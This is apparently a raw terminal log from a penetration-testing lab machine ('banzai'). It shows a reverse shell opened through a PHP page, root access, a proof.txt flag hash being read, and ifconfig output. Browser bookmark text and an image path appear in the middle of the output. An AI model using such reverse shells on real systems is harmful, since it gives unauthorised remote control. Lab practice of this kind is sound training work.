 192.168.179.56:8295/reverse.php
root@banzai:/var/lib/mysql# cd /root
root@banzai:~# dir
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
proof.txt
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 192.168.
root@banzai:~# cat proof
cat: proof: No such file or directory
root@banzai:~# cat proof.txt
6cd4e197be13795ff5f6d4df759e569b
root@banzai:~# ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.179.56  netmask 255.255.255.0  broadcast 192.168.179.255
        ether 00:50:56:bf:7e:25  txqueuelen 1000  (Ethernet)
        RX packets 4706  bytes 1184211 (1.1 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 3199  bytes 1182832 (1.1 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1  (Local Loopback)
        RX packets 685  bytes 226812 (221.4 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 685  bytes 226812 (221.4 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@banzai:~# 6cd4e197be13795ff5f6d4df759e569b